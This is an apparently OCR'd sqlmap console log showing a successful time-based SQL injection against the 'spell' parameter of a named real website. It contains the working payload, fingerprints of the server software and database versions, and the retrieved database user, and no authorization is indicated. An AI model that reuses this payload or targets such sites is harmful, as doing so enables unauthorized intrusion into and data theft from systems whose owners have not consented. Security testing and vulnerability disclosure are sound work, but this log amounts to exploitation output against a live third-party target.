 sqlmap got a 302 redirect to 'http://tuan.bitauto.com:80/errorcity'. Do you want
to follow? [Y/n] n
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: spell (GET)
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
Payload: spell=';(SELECT * FROM (SELECT(SLEEP(5)))rAgL)#
---
[08:40:05] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.9, Apache 2.2.23
back-end DBMS: MySQL 5.0.11
[08:40:05] [INFO] fetching current user
[08:40:05] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[08:40:17] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[08:40:28] [INFO] adjusting time delay to 1 second due to good response times
hd_user@%
[08:41:13] [ERROR] invalid character detected. retrying..
[08:41:13] [WARNING] increasing time delay to 2 seconds
current user: 'hd_user@%'
[08:41:14] [INFO] fetched data logged to text files under 'C:\Users\Liuan\.sqlma
p\output\tuan.bitauto.com'